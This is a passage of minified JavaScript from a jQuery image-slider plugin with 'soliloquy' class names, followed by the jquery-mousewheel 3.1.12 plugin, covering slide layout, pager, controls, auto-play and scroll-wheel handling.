l={},a=this,r=e(t).width(),d=e(t).height(),c=function(){l.settings=e.extend({},o,n),l.settings.slideWidth=parseInt(l.settings.slideWidth),l.children=a.children(l.settings.slideSelector),l.children.length<l.settings.minSlides&&(l.settings.minSlides=l.children.length),l.children.length<l.settings.maxSlides&&(l.settings.maxSlides=l.children.length),l.settings.randomStart&&(l.settings.startSlide=Math.floor(Math.random()*l.children.length)),l.active={index:l.settings.startSlide},l.carousel=l.settings.minSlides>1||l.settings.maxSlides>1,l.carousel&&(l.settings.preloadImages="all"),l.minThreshold=l.settings.minSlides*l.settings.slideWidth+(l.settings.minSlides-1)*l.settings.slideMargin,l.maxThreshold=l.settings.maxSlides*l.settings.slideWidth+(l.settings.maxSlides-1)*l.settings.slideMargin,l.working=!1,l.controls={},l.interval=null,l.animProp="vertical"===l.settings.mode?"top":"left",l.usingCSS=l.settings.useCSS&&"fade"!==l.settings.mode&&function(){for(var e=s.createElement("div"),t=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<t.length;i++)if(void 0!==e.style[t[i]])return l.cssPrefix=t[i].replace("Perspective","").toLowerCase(),l.animProp="-"+l.cssPrefix+"-transform",!0;return!1}(),"vertical"===l.settings.mode&&(l.settings.maxSlides=l.settings.minSlides),a.data("origStyle",a.attr("style")),a.children(l.settings.slideSelector).each(function(){e(this).data("origStyle",e(this).attr("style"))}),u()},u=function(){var t=l.children.eq(l.settings.startSlide);a.wrap('<div class="'+l.settings.wrapperClass+'"><div class="soliloquy-viewport"></div></div>'),l.viewport=a.parent(),l.settings.ariaLive&&!l.settings.ticker&&l.viewport.attr("aria-live","polite"),l.loader=e('<div class="soliloquy-loading" />'),l.viewport.prepend(l.loader),a.css({width:"horizontal"===l.settings.mode?1e3*l.children.length+215+"%":"auto",position:"relative"}),l.usingCSS&&l.settings.easing?a.css("-"+l.cssPrefix+"-transition-timing-function",l.settings.easing):l.settings.easing||(l.settings.easing="swing"),l.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),l.viewport.parent().css({maxWidth:v()}),l.settings.pager||l.viewport.parent().css({margin:"0 auto 0px"}),l.children.css({float:"horizontal"===l.settings.mode?"left":"none",listStyle:"none",position:"relative"}),l.children.css("width",f()),"horizontal"===l.settings.mode&&l.settings.slideMargin>0&&l.children.css("marginRight",l.settings.slideMargin),"vertical"===l.settings.mode&&l.settings.slideMargin>0&&l.children.css("marginBottom",l.settings.slideMargin),"fade"===l.settings.mode&&(l.children.css({position:"absolute",zIndex:0,display:"none"}),l.children.eq(l.settings.startSlide).css({zIndex:l.settings.slideZIndex,display:"block"})),l.controls.el=e('<div class="soliloquy-controls" />'),l.settings.captions&&E(),l.active.last=l.settings.startSlide===y()-1,l.settings.video&&a.fitVids(),"none"===l.settings.preloadImages?t=null:("all"===l.settings.preloadImages||l.settings.ticker)&&(t=l.children),l.settings.ticker?l.settings.pager=!1:(l.settings.controls&&k(),l.settings.auto&&l.settings.autoControls&&C(),l.settings.pager&&b(),(l.settings.controls||l.settings.autoControls||l.settings.pager)&&l.viewport.after(l.controls.el)),null===t?p():g(t,p)},g=function(t,i){var s=t.find('img:not([src=""]), iframe').length,n=0;0!==s?t.find('img:not([src=""]), iframe').each(function(){e(this).one("load error",function(){++n===s&&i()}).each(function(){(this.complete||""==this.src)&&e(this).trigger("load")})}):i()},p=function(){if(l.settings.infiniteLoop&&"fade"!==l.settings.mode&&!l.settings.ticker){var i="vertical"===l.settings.mode?l.settings.minSlides:l.settings.maxSlides,s=l.children.slice(0,i).clone(!0).addClass("soliloquy-clone"),n=l.children.slice(-i).clone(!0).addClass("soliloquy-clone");l.settings.ariaHidden&&(s.attr("aria-hidden",!0),n.attr("aria-hidden",!0)),a.append(s).prepend(n)}l.loader.remove(),S(),"vertical"===l.settings.mode&&(l.settings.adaptiveHeight=!0),l.viewport.height(h()),a.redrawSlider(),l.settings.onSliderLoad.call(a,l.active.index),l.initialized=!0,l.settings.responsive&&e(t).on("resize",N),l.settings.auto&&l.settings.autoStart&&(y()>1||l.settings.autoSlideForOnePage)&&j(),l.settings.ticker&&O(),l.settings.pager&&I(l.settings.startSlide),l.settings.controls&&H(),l.settings.touchEnabled&&!l.settings.ticker&&F(),l.settings.keyboard&&!l.settings.ticker&&e("body").on("keydown",function(t){if(!e(".soliloquybox-overlay").is(":visible")&&"textarea"!=t.target.type&&"input"!=t.target.type)return 39==t.keyCode?(T(t),!1):37==t.keyCode?(z(t),!1):void 0})},h=function(){var t=0,s=e();if("vertical"===l.settings.mode||l.settings.adaptiveHeight)if(l.carousel){var n=1===l.settings.moveSlides?l.active.index:l.active.index*x();for(s=l.children.eq(n),i=1;i<=l.settings.maxSlides-1;i++)s=n+i>=l.children.length?s.add(l.children.eq(i-1)):s.add(l.children.eq(n+i))}else s=l.children.eq(l.active.index);else s=l.children;return"vertical"===l.settings.mode?(s.each(function(i){t+=e(this).outerHeight()}),l.settings.slideMargin>0&&(t+=l.settings.slideMargin*(l.settings.minSlides-1))):t=Math.max.apply(Math,s.map(function(){return e(this).outerHeight(!1)}).get()),"border-box"===l.viewport.css("box-sizing")?t+=parseFloat(l.viewport.css("padding-top"))+parseFloat(l.viewport.css("padding-bottom"))+parseFloat(l.viewport.css("border-top-width"))+parseFloat(l.viewport.css("border-bottom-width")):"padding-box"===l.viewport.css("box-sizing")&&(t+=parseFloat(l.viewport.css("padding-top"))+parseFloat(l.viewport.css("padding-bottom"))),t},v=function(){var e="100%";return l.settings.slideWidth>0&&(e="horizontal"===l.settings.mode?l.settings.maxSlides*l.settings.slideWidth+(l.settings.maxSlides-1)*l.settings.slideMargin:l.settings.slideWidth),e},f=function(){var e=l.settings.slideWidth,t=l.viewport.width();if(0===l.settings.slideWidth||l.settings.slideWidth>t&&!l.carousel||"vertical"===l.settings.mode)e=t;else if(l.settings.maxSlides>1&&"horizontal"===l.settings.mode){if(t>l.maxThreshold)return e;t<l.minThreshold?e=(t-l.settings.slideMargin*(l.settings.minSlides-1))/l.settings.minSlides:l.settings.shrinkItems&&(e=Math.floor((t+l.settings.slideMargin)/Math.ceil((t+l.settings.slideMargin)/(e+l.settings.slideMargin))-l.settings.slideMargin))}return e},m=function(){var e=1,t=null;return"horizontal"===l.settings.mode&&l.settings.slideWidth>0?l.viewport.width()<l.minThreshold?e=l.settings.minSlides:l.viewport.width()>l.maxThreshold?e=l.settings.maxSlides:(t=l.children.first().width()+l.settings.slideMargin,e=Math.floor((l.viewport.width()+l.settings.slideMargin)/t)||1):"vertical"===l.settings.mode&&(e=l.settings.minSlides),e},y=function(){var e=0,t=0,i=0;if(l.settings.moveSlides>0){if(!l.settings.infiniteLoop){for(;t<l.children.length;)++e,t=i+m(),i+=l.settings.moveSlides<=m()?l.settings.moveSlides:m();return i}e=Math.ceil(l.children.length/x())}else e=Math.ceil(l.children.length/m());return e},x=function(){return l.settings.moveSlides>0&&l.settings.moveSlides<=m()?l.settings.moveSlides:m()},S=function(){var e,t,i;l.children.length>l.settings.maxSlides&&l.active.last&&!l.settings.infiniteLoop?"horizontal"===l.settings.mode?(e=(t=l.children.last()).position(),w(-(e.left-(l.viewport.width()-t.outerWidth())),"reset",0)):"vertical"===l.settings.mode&&(i=l.children.length-l.settings.minSlides,e=l.children.eq(i).position(),w(-e.top,"reset",0)):(e=l.children.eq(l.active.index*x()).position(),l.active.index===y()-1&&(l.active.last=!0),void 0!==e&&("horizontal"===l.settings.mode?w(-e.left,"reset",0):"vertical"===l.settings.mode&&w(-e.top,"reset",0)))},w=function(t,i,s,n){var o,r;l.usingCSS?(r="vertical"===l.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)",a.css("-"+l.cssPrefix+"-transition-duration",s/1e3+"s"),"slide"===i?(a.css(l.animProp,r),0!==s?a.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(t){e(t.target).is(a)&&(a.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A())}):A()):"reset"===i?a.css(l.animProp,r):"ticker"===i&&(a.css("-"+l.cssPrefix+"-transition-timing-function","linear"),a.css(l.animProp,r),0!==s?a.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(t){e(t.target).is(a)&&(a.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),w(n.resetValue,"reset",0),Y())}):(w(n.resetValue,"reset",0),Y()))):((o={})[l.animProp]=t,"slide"===i?a.animate(o,s,l.settings.easing,function(){A()}):"reset"===i?a.css(l.animProp,t):"ticker"===i&&a.animate(o,s,"linear",function(){w(n.resetValue,"reset",0),Y()}))},q=function(){for(var t="",i="",s=y(),n=0;n<s;n++)i="",l.settings.buildPager&&e.isFunction(l.settings.buildPager)||l.settings.pagerCustom?(i=l.settings.buildPager(n),l.pagerEl.addClass("soliloquy-custom-pager")):(i=n+1,l.pagerEl.addClass("soliloquy-default-pager")),t+='<div class="soliloquy-pager-item"><a href="" data-slide-index="'+n+'" class="soliloquy-pager-link">'+i+"</a></div>";l.pagerEl.html(t)},b=function(){l.settings.pagerCustom?l.pagerEl=e(l.settings.pagerCustom):(l.pagerEl=e('<div class="soliloquy-pager" />'),l.settings.pagerSelector?e(l.settings.pagerSelector).html(l.pagerEl):l.controls.el.addClass("soliloquy-has-pager").append(l.pagerEl),q()),l.pagerEl.on("click touchend","a",_)},k=function(){l.controls.next=e('<a class="soliloquy-next" role="button" href="" tabindex="0"><span>'+l.settings.nextText+"</span></a>"),l.controls.prev=e('<a class="soliloquy-prev" role="button" href="" tabindex="0"><span>'+l.settings.prevText+"</span></a>"),l.controls.next.on("click touchend",T),l.controls.prev.on("click touchend",z),l.settings.nextSelector&&e(l.settings.nextSelector).append(l.controls.next),l.settings.prevSelector&&e(l.settings.prevSelector).append(l.controls.prev),l.settings.nextSelector||l.settings.prevSelector||(l.controls.directionEl=e('<div class="soliloquy-controls-direction" />'),l.controls.directionEl.append(l.controls.prev).append(l.controls.next),l.controls.el.addClass("soliloquy-has-controls-direction").append(l.controls.directionEl))},C=function(){l.controls.start=e('<div class="soliloquy-controls-auto-item"><a class="soliloquy-start" href="">'+l.settings.startText+"</a></div>"),l.controls.stop=e('<div class="soliloquy-controls-auto-item"><a class="soliloquy-stop" href="">'+l.settings.stopText+"</a></div>"),l.controls.autoEl=e('<div class="soliloquy-controls-auto" />'),l.controls.autoEl.on("click",".soliloquy-start",M),l.controls.autoEl.on("click",".soliloquy-stop",P),l.settings.autoControlsCombine?l.controls.autoEl.append(l.controls.start):l.controls.autoEl.append(l.controls.start).append(l.controls.stop),l.settings.autoControlsSelector?e(l.settings.autoControlsSelector).html(l.controls.autoEl):l.controls.el.addClass("soliloquy-has-controls-auto").append(l.controls.autoEl),D(l.settings.autoStart?"stop":"start")},E=function(){l.children.each(function(t){var i=e(this).find("img:first").attr("title");void 0!==i&&(""+i).length&&e(this).append('<div class="soliloquy-caption"><span>'+i+"</span></div>")})},T=function(e){e.preventDefault(),l.controls.el.hasClass("disabled")||(l.settings.auto&&l.settings.stopAutoOnClick&&a.stopAuto(),a.goToNextSlide())},z=function(e){e.preventDefault(),l.controls.el.hasClass("disabled")||(l.settings.auto&&l.settings.stopAutoOnClick&&a.stopAuto(),a.goToPrevSlide())},M=function(e){a.startAuto(),e.preventDefault()},P=function(e){a.stopAuto(),e.preventDefault()},_=function(t){var i,s;t.preventDefault(),l.controls.el.hasClass("disabled")||(l.settings.auto&&l.settings.stopAutoOnClick&&a.stopAuto(),void 0!==(i=e(t.currentTarget)).attr("data-slide-index")&&(s=parseInt(i.attr("data-slide-index")))!==l.active.index&&a.goToSlide(s))},I=function(t){var i=l.children.length;if("short"===l.settings.pagerType)return l.settings.maxSlides>1&&(i=Math.ceil(l.children.length/l.settings.maxSlides)),void l.pagerEl.html(t+1+l.settings.pagerShortSeparator+i);l.pagerEl.find("a").removeClass("active"),l.pagerEl.each(function(i,s){e(s).find("a").eq(t).addClass("active")})},A=function(){if(l.settings.infiniteLoop){var e="";0===l.active.index?e=l.children.eq(0).position():l.active.index===y()-1&&l.carousel?e=l.children.eq((y()-1)*x()).position():l.active.index===l.children.length-1&&(e=l.children.eq(l.children.length-1).position()),e&&("horizontal"===l.settings.mode?w(-e.left,"reset",0):"vertical"===l.settings.mode&&w(-e.top,"reset",0))}l.working=!1,l.settings.onSlideAfter.call(a,l.children.eq(l.active.index),l.oldIndex,l.active.index)},D=function(e){l.settings.autoControlsCombine?l.controls.autoEl.html(l.controls[e]):(l.controls.autoEl.find("a").removeClass("active"),l.controls.autoEl.find("a:not(.soliloquy-"+e+")").addClass("active"))},H=function(){1===y()?(l.controls.prev.addClass("disabled"),l.controls.next.addClass("disabled")):!l.settings.infiniteLoop&&l.settings.hideControlOnEnd&&(0===l.active.index?(l.controls.prev.addClass("disabled"),l.controls.next.removeClass("disabled")):l.active.index===y()-1?(l.controls.next.addClass("disabled"),l.controls.prev.removeClass("disabled")):(l.controls.prev.removeClass("disabled"),l.controls.next.removeClass("disabled")))},L=function(){a.startAuto()},W=function(){a.stopAuto()},j=function(){l.settings.autoDelay>0?setTimeout(a.startAuto,l.settings.autoDelay):(a.startAuto(),e(t).focus(L).blur(W)),l.settings.autoHover&&a.hover(function(){l.interval&&(a.stopAuto(!0),l.autoPaused=!0)},function(){l.autoPaused&&(a.startAuto(!0),l.autoPaused=null)})},O=function(){var t,i,s,n,o,r,d,c,u=0;"next"===l.settings.autoDirection?a.append(l.children.clone().addClass("soliloquy-clone")):(a.prepend(l.children.clone().addClass("soliloquy-clone")),t=l.children.first().position(),u="horizontal"===l.settings.mode?-t.left:-t.top),w(u,"reset",0),l.settings.pager=!1,l.settings.controls=!1,l.settings.autoControls=!1,l.settings.tickerHover&&(l.usingCSS?(n="horizontal"===l.settings.mode?4:5,l.viewport.hover(function(){i=a.css("-"+l.cssPrefix+"-transform"),s=parseFloat(i.split(",")[n]),w(s,"reset",0)},function(){c=0,l.children.each(function(t){c+="horizontal"===l.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)}),o=l.settings.speed/c,r="horizontal"===l.settings.mode?"left":"top",d=o*(c-Math.abs(parseInt(s))),Y(d)})):l.viewport.hover(function(){a.stop()},function(){c=0,l.children.each(function(t){c+="horizontal"===l.settings.mode?e(this).outerWidth(!0):e(this).outerHeight(!0)}),o=l.settings.speed/c,r="horizontal"===l.settings.mode?"left":"top",d=o*(c-Math.abs(parseInt(a.css(r)))),Y(d)})),Y()},Y=function(e){var t,i,s=e||l.settings.speed,n={left:0,top:0},o={left:0,top:0};"next"===l.settings.autoDirection?n=a.find(".soliloquy-clone").first().position():o=l.children.first().position(),t="horizontal"===l.settings.mode?-n.left:-n.top,i="horizontal"===l.settings.mode?-o.left:-o.top,w(t,"ticker",s,{resetValue:i})},V=function(i){var n=s.activeElement.tagName.toLowerCase();if(null==new RegExp(n,["i"]).exec("input|textarea")&&function(i){var s=e(t),n={top:s.scrollTop(),left:s.scrollLeft()},o=i.offset();return n.right=n.left+s.width(),n.bottom=n.top+s.height(),o.right=o.left+i.outerWidth(),o.bottom=o.top+i.outerHeight(),!(n.right<o.left||n.left>o.right||n.bottom<o.top||n.top>o.bottom)}(a)){if(39===i.keyCode)return T(i),!1;if(37===i.keyCode)return z(i),!1}},F=function(){l.touch={start:{x:0,y:0},end:{x:0,y:0}},l.viewport.on("click",".soliloquy a",function(e){l.viewport.hasClass("click-disabled")&&(e.preventDefault(),l.viewport.removeClass("click-disabled"))})},N=function(i){if(l.initialized)if(l.working)t.setTimeout(N,10);else{var s=e(t).width(),n=e(t).height();r===s&&d===n||(r=s,d=n,a.redrawSlider(),l.settings.onSliderResize.call(a,l.active.index))}},X=function(e){var t=m();l.settings.ariaHidden&&!l.settings.ticker&&(l.children.attr("aria-hidden","true"),l.children.slice(e,e+t).attr("aria-hidden","false"))};return a.goToSlide=function(t,i){var s,n,o,r,d=!0,c=0,u={left:0,top:0},g=null;if(l.oldIndex=l.active.index,l.active.index=function(e){return e<0?l.settings.infiniteLoop?y()-1:l.active.index:e>=y()?l.settings.infiniteLoop?0:l.active.index:e}(t),!l.working&&l.active.index!==l.oldIndex){if(l.working=!0,void 0!==(d=l.settings.onSlideBefore.call(a,l.children.eq(l.active.index),l.oldIndex,l.active.index))&&!d)return l.active.index=l.oldIndex,void(l.working=!1);"next"===i?l.settings.onSlideNext.call(a,l.children.eq(l.active.index),l.oldIndex,l.active.index)||(d=!1):"prev"===i&&(l.settings.onSlidePrev.call(a,l.children.eq(l.active.index),l.oldIndex,l.active.index)||(d=!1)),l.active.last=l.active.index>=y()-1,(l.settings.pager||l.settings.pagerCustom)&&I(l.active.index),l.settings.controls&&H(),"fade"===l.settings.mode?(l.settings.adaptiveHeight&&l.viewport.height()!==h()&&l.viewport.animate({height:h()},l.settings.adaptiveHeightSpeed),l.children.filter(":visible").fadeOut(l.settings.speed).css({zIndex:0}),l.children.eq(l.active.index).css("zIndex",l.settings.slideZIndex+1).fadeIn(l.settings.speed,function(){e(this).css("zIndex",l.settings.slideZIndex),A()})):(l.settings.adaptiveHeight&&l.viewport.height()!==h()&&l.viewport.animate({height:h()},l.settings.adaptiveHeightSpeed),!l.settings.infiniteLoop&&l.carousel&&l.active.last?"horizontal"===l.settings.mode?(u=(g=l.children.eq(l.children.length-1)).position(),c=l.viewport.width()-g.outerWidth()):(s=l.children.length-l.settings.minSlides,u=l.children.eq(s).position()):l.carousel&&l.active.last&&"prev"===i?(n=1===l.settings.moveSlides?l.settings.maxSlides-x():(y()-1)*x()-(l.children.length-l.settings.maxSlides),u=(g=a.children(".soliloquy-clone").eq(n)).position()):"next"===i&&0===l.active.index?(u=a.find("> .soliloquy-clone").eq(l.settings.maxSlides).position(),l.active.last=!1):t>=0&&(r=t*parseInt(x()),u=l.children.eq(r).position()),void 0!==u&&(o="horizontal"===l.settings.mode?-(u.left-c):-u.top,w(o,"slide",l.settings.speed)),l.working=!1),l.settings.ariaHidden&&X(l.active.index*x())}},a.goToNextSlide=function(){if(!e(".soliloquybox-overlay").is(":visible")&&(l.settings.infiniteLoop||!l.active.last)){var t=parseInt(l.active.index)+1;a.goToSlide(t,"next")}},a.goToPrevSlide=function(){if(!e(".soliloquybox-overlay").is(":visible")&&(l.settings.infiniteLoop||0!==l.active.index)&&!0!==l.working){var t=parseInt(l.active.index)-1;a.goToSlide(t,"prev")}},a.startAuto=function(e){l.interval||(l.interval=setInterval(function(){"next"===l.settings.autoDirection?a.goToNextSlide():a.goToPrevSlide()},l.settings.pause),l.settings.onAutoChange.call(a,!0),l.settings.autoControls&&!0!==e&&D("stop"))},a.stopAuto=function(e){l.autoPaused&&(l.autoPaused=!1),l.interval&&(clearInterval(l.interval),l.interval=null,l.settings.onAutoChange.call(a,!1),l.settings.autoControls&&!0!==e&&D("start"))},a.getCurrentSlide=function(){return l.active.index},a.getCurrentSlideElement=function(){return l.children.eq(l.active.index)},a.getSlideElement=function(e){return l.children.eq(e)},a.getSlideCount=function(){return l.children.length},a.isWorking=function(){return l.working},a.redrawSlider=function(){l.children.add(a.find(".soliloquy-clone")).outerWidth(f()),l.viewport.css("height",h()),l.settings.ticker||S(),l.active.last&&(l.active.index=y()-1),l.active.index>=y()&&(l.active.last=!0),l.settings.pager&&!l.settings.pagerCustom&&(q(),I(l.active.index)),l.settings.ariaHidden&&X(l.active.index*x())},a.destroySlider=function(){l.initialized&&(l.initialized=!1,e(".soliloquy-clone",this).remove(),l.children.each(function(){void 0!==e(this).data("origStyle")?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")}),void 0!==e(this).data("origStyle")?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style"),e(this).unwrap().unwrap(),l.controls.el&&l.controls.el.remove(),l.controls.next&&l.controls.next.remove(),l.controls.prev&&l.controls.prev.remove(),l.pagerEl&&l.settings.controls&&!l.settings.pagerCustom&&l.pagerEl.remove(),e(".soliloquy-caption",this).remove(),l.controls.autoEl&&l.controls.autoEl.remove(),clearInterval(l.interval),l.settings.responsive&&e(t).off("resize",N),l.settings.keyboardEnabled&&e(s).off("keydown",V),e(t).off("blur",W).off("focus",L))},a.reloadSlider=function(e){void 0!==e&&(n=e),a.destroySlider(),c()},a.getSetting=function(e){return!!l.settings[e]&&l.settings[e]},c(),this}}(jQuery,window,document),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,s=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],n="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],o=Array.prototype.slice;if(e.event.fixHooks)for(var l=s.length;l;)e.event.fixHooks[s[--l]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=n.length;t;)this.addEventListener(n[--t],r,!1);else this.onmousewheel=r;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=n.length;t;)this.removeEventListener(n[--t],r,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),s=i["offsetParent"in e.fn?"offsetParent":"parent"]();return s.length||(s=e("body")),parseInt(s.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function r(s){var n,l=s||window.event,r=o.call(arguments,1),u=0,g=0,p=0,h=0,v=0;if((s=e.event.fix(l)).type="mousewheel","detail"in l&&(p=-1*l.detail),"wheelDelta"in l&&(p=l.wheelDelta),"wheelDeltaY"in l&&(p=l.wheelDeltaY),"wheelDeltaX"in l&&(g=-1*l.wheelDeltaX),"axis"in l&&l.axis===l.HORIZONTAL_AXIS&&(g=-1*p,p=0),u=0===p?g:p,"deltaY"in l&&(u=p=-1*l.deltaY),"deltaX"in l&&(g=l.deltaX,0===p&&(u=-1*g)),0!==p||0!==g){if(1===l.deltaMode){var f=e.data(this,"mousewheel-line-height");u*=f,p*=f,g*=f}else if(2===l.deltaMode){var m=e.data(this,"mousewheel-page-height");u*=m,p*=m,g*=m}if(n=Math.max(Math.abs(p),Math.abs(g)),(!i||n<i)&&(i=n,c(l,n)&&(i/=40)),c(l,n)&&(u/=40,g/=40,p/=40),u=Math[u>=1?"floor":"ceil"](u/i),g=Math[g>=1?"floor":"ceil"](g/i),p=Math[p>=1?"floor":"ceil"](p/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();h=s.clientX-y.left,v=s.clientY-y.top}return s.deltaX=g,s.deltaY=p,s.deltaFactor=i,s.offsetX=h,s.offsetY=v,s.deltaMode=0,r.unshift(s,u,g,p),t&&clearTimeout(t),t=setTimeout(d,200),(e.event.dispatch||e.event.handle).apply(this,r)}}function d(){i=null}function c(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});